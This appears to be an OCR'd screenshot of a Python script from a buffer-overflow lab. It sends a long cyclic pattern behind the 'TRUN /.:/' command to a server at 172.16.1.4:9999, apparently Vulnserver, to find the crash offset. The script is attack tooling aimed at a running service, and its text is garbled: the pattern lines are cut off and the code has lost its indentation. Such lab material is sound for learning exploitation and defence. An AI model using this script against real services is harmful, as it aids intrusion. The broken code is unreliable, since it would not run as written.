 #!/usr/bin/python3
import sys
import socket
from time import sleep
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab
Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9A
7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5
t3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av
Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6B
4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2
n0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo
Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3B
1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9
g7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci
Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0C
8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6
a4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc
Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7D
5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3
u1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('172.16.1.4', 9999))
payload = "TRUN /.:/" + pattern
s.send(payload.encode())
s.close()
except:
print("Cannot connect to Server")
sys.exit()
~